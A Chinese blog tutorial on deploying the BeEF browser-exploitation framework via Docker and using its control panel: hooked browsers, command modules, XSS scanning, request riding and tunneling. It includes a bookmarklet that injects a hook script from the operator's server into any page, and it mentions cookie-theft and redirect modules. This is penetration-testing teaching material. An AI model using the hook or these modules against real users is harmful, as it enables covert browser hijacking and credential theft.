beEF docker安装及使用 + 骚思路

本文所介绍技术仅供参考学习,切勿恶意用途。

0x01 beef简介

BeEF是The Browser Exploitation Framework的缩写。它是一种专注于Web浏览器的渗透测试工具。

官网:http://beefproject.com/



0x02 部署

docker pull janes/beef

docker run --rm -p 3000:3000 janes/beef

http://ip/ui/panel

0x03 使用介绍

开始:

在能够完全探索框架之前,你必须“挂钩”一个浏览器。首先,您可以在这里将浏览器指向基本演示页面(http://192.168.129.132:3000/demos/basic.html),或者在这里指向高级版本(http://192.168.129.132:3000/demos/butcher/index.html)。

如果您想钩住任何页面(当然是为了调试),请将下面的bookmarklet链接拖到浏览器的书签栏中,然后只需单击另一个页面上的快捷方式:Hook me!

1 javascript:%20(function%20()%20{%20var%20url%20=%20%27http:%2f%2f192.168.129.132:3000%2fhook.js%27;if%20(typeof%20beef%20==%20%27undefined%27)%20{%20var%20bf%20=%20document.createElement(%27script%27);%20bf.type%20=%20%27text%2fjavascript%27;%20bf.src%20=%20url;%20document.body.appendChild(bf);}})();



当浏览器被钩入框架后,它们将出现在左侧的“钩住的浏览器”面板中。挂钩浏览器将以在线或离线状态出现,这取决于它们最近对框架进行了轮询。

挂钩浏览器

要与一个钩浏览器交互,只需左击它,一个新标签将出现。每个钩住的浏览器选项卡都有许多子选项卡,如下所示:

主要:在运行一些命令模块后,显示有关所连接的浏览器的信息。

日志:显示与这个特定的挂钩浏览器相关的最近的日志条目。



指令:这个选项卡是可以针对已连接的浏览器执行模块的地方。这是BeEF的大部分功能所在。大多数命令模块由Javascript代码组成,这些代码针对所选的钩状浏览器执行。命令模块能够执行任何可以通过Javascript实现的操作:例如,它们可以收集有关钩形浏览器的信息,操作DOM或执行其他活动,如利用钩形浏览器的本地网络中的漏洞。

每个指令模块都有一个交通灯图标,用于表示如下:

命令模块针对目标工作,并且应该对用户不可见

命令模块针对目标工作,并且应该对用户不可见

命令模块针对目标工作,但可能对用户可见

命令模块针对目标工作,但可能对用户可见

命令模块还没有针对这个目标进行验证

命令模块还没有针对这个目标进行验证

命令模块对这个目标不起作用

命令模块对这个目标不起作用

XssRays:XssRays选项卡允许用户检查页面(浏览器连接的地方)的链接、表单和URI路径是否容易受到XSS的攻击。

附加条款:附加条款选项卡允许您代表所连接的浏览器提交任意HTTP请求。Rider发送的每个请求都记录在History面板中。单击历史记录项以查看HTTP响应的HTTP头和HTML源。

网络:“网络”页签允许您与所钩住的浏览器的本地网络上的主机进行交互。

你也可以右键单击一个挂钩的浏览器,打开一个附加功能的上下文菜单:

隧道代理:该代理允许您使用钩状浏览器作为代理。只需右键单击钩状浏览器树左侧的浏览器,并选择“使用代理”。通过代理发送的每个请求都记录在Rider选项卡的History面板中。单击历史记录项以查看HTTP响应的HTTP头和HTML源。

XssRays: XssRays允许用户检查页面(浏览器所连接的地方)的链接、表单和URI路径是否容易受到XSS的攻击。要自定义XssRays扫描的默认设置,请使用XssRays选项卡。

更多:

想要了解更多关于BeEF的工作原理,请查看wiki:

- Architecture of the BeEF System: https://github.com/beefproject/beef/wiki/Architecture

- Tunneling Proxy: https://github.com/beefproject/beef/wiki/Tunneling-Proxy

- XssRays Integration: https://github.com/beefproject/beef/wiki/XssRays-Integration

- Writing your own modules: https://github.com/beefproject/beef/wiki/Command-Module-API

0x04 Commands

ps:感觉是不够新,能用的少了十几个。



这里记录一下几个常用的模块

Browser:

- cookie

- 重定向(Redirect Browser)



Social Engineering:

准备加入的有

参考文章:http://www.vuln.cn/6966

本文来自博客园,作者:ardyh,转载请注明原文链接:https://www.cnblogs.com/ardyh/p/14781928.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号